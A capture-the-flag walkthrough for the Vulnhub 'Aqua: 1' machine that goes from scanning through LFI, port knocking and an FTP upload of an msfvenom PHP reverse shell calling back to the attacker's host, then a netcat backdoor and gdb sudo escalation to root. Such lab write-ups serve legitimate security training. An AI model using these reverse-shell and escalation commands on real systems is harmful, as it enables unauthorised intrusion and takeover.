Aqua: 1 walkthrough Vulnhub CTF
Today we are Solving another Vulnhub CTF aqua: 1 is Created by yunaranyanca This CTF is hosted on Vulnhub Server You can download here

First Scanning our local network and finding our target IP
|
1 |
netdiscover |
Nmap aggressive port Scanning
|
1 |
nmap -A 192.168.1.14 |

Enumeration

dirb scanning time we found may URL I used a filter .php and we see our output is filter .php extension
|
1 |
dirb http://192.168.1.14 -X .php /usr/share/wordlists/dirb/big.txt |

When I open target IP our browser and we found this page.
http://192.168.1.14

When clicking the “Sure, I’ll help” button, we are redirected to another page which shows credentials.
|
1 |
http://192.168.1.14/yes.html |

dirb scanning time we found another URL login.php I open the URL and I see a login page, I try to log in this credential: vashivmegmin and we are successfully connected to it
|
1 |
http://192.168.1.14/login.php |

This URL is vulnerable to LFI(local file inclusion) we see the target system passwd file
|
1 |
http://192.168.1.14/home.php?showcase=../../../../etc/passwd |

I log in ftp but I see Connection timed massage I go to more deeply enumeration and I found Knocked Firewall implement this server
|
1 |
http://192.168.1.14/home.php?showcase=../../../../etc/knockd.conf |

Port knocking
|
1 |
knock 192.168.1.14 1234 5678 9012 |

Log in with FTP Again
|
1 |
ftp 192.168.1.14 |
- username: megumin
- password:
watashiwamegumin
dir command to we see all file our current directory file and permissions
|
1 |
dir |

Creating a msfvenom php reverse shell payload
|
1 |
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.8 lport=4545 -f raw >/tmp/shell.php |
After creating a payload again login with ftp same username and password we already see directory permission ( 757 mean root user full permission and other users same permission the only group read and execute file )
|
1 |
cd production |
this time uploading our shell web directory
|
1 |
put shell.php |

We see our shell is uploaded successfully now executing our shell through LFI ( Local File Inclusion ) vulnerability

I already start our msfconsole and we shell I got a reverse shell target machine
|
1 2 3 |
msfconsole use exploit/multi/handler |
|
1 |
set payload php/meterpreter/reverse_tcp |
- set lhost 192.168.1.8
- set lport 4545
- run
|
1 |
shell |

now I run shell command we see blank shell this time import bash shell through python module
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
The current user is www-data and has very limited permissions.
|
1 |
id |
And ID command to we see our current user shell is www-data we have already megumin user password I run the su (Switch User) command megumin and user password again we shell our shell is changed www-data to megumin
|
1 |
su megumin |

Let’s check with sudo -l sudoers file
|
1 |
sudo -l |
We see a backdoor script sudoers file now I open the script cat command and we see an automatic natcat connection bash script I run the command with sudo and backdoor is opened
|
1 |
cat /home/aqua/Desktop/backdoor |
|
1 |
sudo /home/aqua/Desktop/backdoor |
Connecting to backdoor
|
1 |

nc 192.168.1.14 1337 |
again import python modules spawn a shell
|
1 |
python -c 'import pty;pty.spawn("/bin/bash")' |

I run the ID command and we see our last user is changed to aqua user I run again sudo -l command and I found may script but I try gdb privilege escalation
|
1 |
sudo -l |
Privilege Escalation
GDB privilege escalation more about gdb see here
|
1 |
sudo gdb -nx -ex '!bash' -ex quit |
|
1 2 3 |
cd /root ls |
Reading our Last root flag
|
1 |
cat root.txt |